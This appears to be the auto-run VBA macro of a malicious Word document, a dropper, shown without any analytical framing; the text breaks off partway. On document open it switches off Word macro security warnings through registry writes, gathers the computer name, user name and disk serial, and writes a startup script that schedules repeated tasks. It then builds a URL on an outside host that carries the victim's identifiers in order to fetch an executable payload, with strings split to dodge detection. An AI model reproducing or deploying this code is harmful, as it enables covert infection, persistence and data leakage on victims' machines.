 Attribute VB_Customizable = True
Private Sub Document_Open()
Dim WSaASCBGX
WSaASCBGX = "Set SoCBGXmestring=CreateObject(""WScript.Shell"")"
Set WSasdextCBGX = CreateObject("WScr" + "ipt.Network")
Dim NCBGX, DoXCBGXstr
Set obCBGXas = CreateObject("Scripting.FileSystemObject")
NCBGX = obCBGXas.Drives("C:").SerialNumber
CosCBGXame = WSasdextCBGX.ComputerName
Dim strRanCBGX, vbbCBGX, vbbsaCBGX
KeyTEXT01$ = "HKEY_CURRENT_USER\Software\Microsoft\Office\" & Application.Version & _
"\Word\Security\"
CreateObject("WScript.Shell").RegWrite KeyTEXT01$ & "AccessVBOM", 1, "REG_DWORD"
CreateObject("WScript.Shell").RegWrite KeyTEXT01$ & "VBAWarnings", 1, "REG_DWORD"
strRanCBGX = "C:\Users\" + WSasdextCBGX.UserName + "\AppData\Ro" + "am" + "ing\Microso" + "ft\Wi" + "ndows\St" + "art Menu\P" + "rogr" + "ams\St" + "artup\" +
"ExelCreate_v.ACBFDE98.vbs"
vbbCBGX = "On Error Resume Next:" + WSaASCBGX + ": SoCBGXmestring.R" + "un ""sch" + "tasks /Cr" + "eate /SC MI" + "NUTE /MO 12 /F /tn " + "Word.Downdlo" + "ads
\" + WSasdextCBGX.UserName + "\AppDa" + "ta\Roam" + "ing\M" + "icrosoft\Ex" + "cel\ExelCreate_v.ACBFDE98.vbs"", 0, false"
vbbsaCBGX = "On Error Resume Next:" + WSaASCBGX + ": SoCBGXmestring.R" + "un ""sch" + "tasks /Cr" + "eate /SC MI" + "NUTE /MO 13 /F /tn Word" + ".Docu" + "ments
\Users\" + WSasdextCBGX.UserName + "\AppDa" + "ta\Loca" + "l\T" + "emp\ExelCreate_v.ACBFDE98.exe"", 0, false"
Open strRanCBGX For Output As #2
Print #2, vbbCBGX & vbCrLf & vbbsaCBGX & vbCrLf
Close #2
DoXCBGXstr = "http://saprit.space/" & CosCBGXame & "_" & Hex(NCBGX) & "/ACBFDE98.rar"
SaveCBGX = "C:\Users\" & WSasdextCBGX.UserName & "\AppData\Local\Temp\ExelCreate_v.ACBFDE98.exe"
Set finsCBGX = CreateObject("Scripting.FileSystemObject")